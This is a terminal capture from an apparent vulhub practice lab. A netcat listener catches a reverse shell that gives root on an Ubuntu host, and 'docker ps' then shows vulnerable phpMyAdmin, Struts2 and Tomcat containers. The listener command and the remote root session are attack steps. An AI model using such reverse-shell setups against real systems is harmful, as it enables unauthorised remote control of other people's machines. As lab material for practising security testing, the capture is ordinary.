 ┌──(root㉿nuli)-[~]
└─# nc -lvvp 9898
listening on [any] 9898 ...
192.168.21.140: inverse host lookup failed: Unknown host
connect to [192.168.21.134] from (UNKNOWN) [192.168.21.140] 36244
bash: cannot set terminal process group (9182): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# docker ps
docker ps
CONTAINER ID        IMAGE                     COMMAND                  CREATED             STATUS              POR
TS                    NAMES
ec814f6ee002        vulhub/phpmyadmin:4.8.1   "docker-php-entrypoi…"   5 years ago         Up 27 hours         0.0
.0.0:2003->80/tcp     cve-2018-12613_web_1
174745108fcb        vulhub/struts2:2.3.30     "/usr/local/bin/mvn-…"   5 years ago         Up 27 hours         0.0
.0.0:2001->8080/tcp   s2-045_struts2_1
09dd4e5bfa91        cve-2017-12615_tomcat     "catalina.sh run"        5 years ago         Up 27 hours         0.0
.0.0:2002->8080/tcp   cve-2017-12615_tomcat_1
ad7866b3df9b        mysql:5.5                 "docker-entrypoint.s…"   5 years ago         Up 27 hours         330
6/tcp                 cve-2018-12613_mysql_1